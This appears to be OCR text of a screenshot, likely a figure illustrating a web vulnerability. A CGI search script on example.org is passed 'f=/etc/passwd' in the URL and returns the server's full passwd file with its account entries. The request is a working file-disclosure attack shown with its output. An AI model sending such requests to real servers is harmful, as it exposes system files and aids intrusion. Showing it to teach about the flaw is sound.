 Multi-Database Search Results - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media W
Address http://www.example.org/cgi-bin/multigate/search?SurfQueryString=root&f=/etc/passwd Go
Results from running query with: (root)
Status of Search:
No databases selected.
root:x:0:1:Super-User:/:/sbin/sh daemon:x:1:1::/: bin:x:2:2::/usr/bin: sys:x:3:3::/: adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp: uucp:x:5:5:uucp Admin:/usr/lib/uucp: nuucp:x:9:9:uucp
Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico listen:x:37:4:Network Admin:/usr/net/nls:
nobody:x:60001:60001:Nobody:/: noaccess:x:60002:60002:No Access User:/: nobody4:x:65534:65534:SunOS 4.x
Nobody:/: http:x:100:10::/export/home/http:/bin/sh oracle:x:101:101:Oracle User:/export/home/oracle:/bin/sh
sshd:x:59997:59996:sshd privsep:/var/empty:/bin/false systest:x:102:102:Test User:/export/home/systest:/bin/sh
Done Internet